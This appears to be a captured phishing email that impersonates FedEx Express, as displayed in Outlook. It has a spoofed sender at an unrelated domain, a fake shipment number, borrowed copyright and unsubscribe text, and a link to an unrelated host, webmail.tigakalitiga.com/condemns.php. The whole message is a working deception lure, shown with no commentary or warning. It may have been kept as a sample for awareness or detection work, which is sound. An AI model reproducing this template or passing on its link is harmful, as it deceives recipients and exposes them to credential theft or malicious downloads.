 This message was sent with High importance.
If there are problems with how this message is displayed, click here to view it in a web browser.
Click here to download pictures. To help protect your privacy, Outlook prevented automatic download of some pictures in this message.
From: FedEx Express <hankytonk@revlon.com>
To: its
Cc:
Subject: FedEx No 58443 Its
We have sent you a message with the required information.
Click here to open this email in your browser.
Thanks for choosing FedEx®
http://webmail.tigakalitiga.com/
condemns.php
Click to follow link
More details
This message was sent to its@swosu.edu. Please click unsubscribe if you don't want to receive these messages from FedEx Express in the future.
©2014 FedEx. The content of this message is protected by copyright and trademark laws under U.S. and international law.
Review our privacy policy. All rights reserved.